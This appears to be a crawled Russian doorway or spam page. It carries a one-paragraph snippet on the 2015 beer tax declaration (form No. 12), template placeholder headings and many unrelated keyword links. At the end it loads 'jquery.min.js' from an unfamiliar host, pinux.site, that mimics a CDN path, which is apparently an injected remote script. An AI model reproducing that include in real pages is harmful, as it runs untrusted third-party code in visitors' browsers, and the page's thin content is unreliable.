

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-obrazec-deklaracii-po-pivu-2015.html
body_size: 2132
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец декларации по пиву 2015 - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец декларации по пиву 2015</h2>
                            </header>
                            <p>Декларация по пиву — это форма №12 согласно 815 Постановлению правительства. Поэтому каждый руководитель организации должен заниматься проверкой отчетностей, а также следить за тем, чтобы она была сдана в налоговую инспекцию в строго установленную законом дату. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-chapaev-i-pustota-soderzhanie-knigi.html">Чапаев и пустота содержание книги</a></li>
                                <li><a href="rsulg-dryu-karpishin-audiokniga-torrent.html">Дрю карпишин аудиокнига торрент</a></li>
                                <li><a href="rsulg-tupit-video.html">Тупит видео</a></li>
                                <li><a href="rsulg-skachat-novuyu-knigu-ustinovoy.html">Скачать новую книгу устиновой</a></li>
                                <li><a href="rsulg-dogovor-nayma-specializirovannogo-zhilogo-pomescheniya.html">Договор найма специализированного жилого помещения</a></li>
                                <li><a href="rsulg-loco.html">Loco</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Декларация по пиву пивная декларация форма и порядок.</li>
<li>Штрафы за несдачу отчетности в налоговую (санкции)</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-pechvork-tehnika-bardzhello-shemy.html">Пэчворк техника барджелло схемы</a></li>
                                            <li><a href="rsulg-filmy-po-romanam-zhyul-verna.html">Фильмы по романам жюль верна</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-besplatno-pesnyu-blank-space-taylor-swift.html">Скачать бесплатно песню blank space taylor swift</a></li>
                                            <li><a href="rsulg-pricep-dlya-silosa-farming-simulator-2015.html">Прицеп для силоса farming simulator 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-shablon-prezentacii-kamuflyazh.html">Шаблон презентации камуфляж</a></li>
                                            <li><a href="rsulg-lgov-avtostanciya-raspisanie.html">Льгов автостанция расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-vorteks-skachat-programmu.html">Вортекс скачать программу</a></li>
                                            <li><a href="rsulg-kratkoe-soderzhanie-rasputin-izba.html">Краткое содержание распутин изба</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
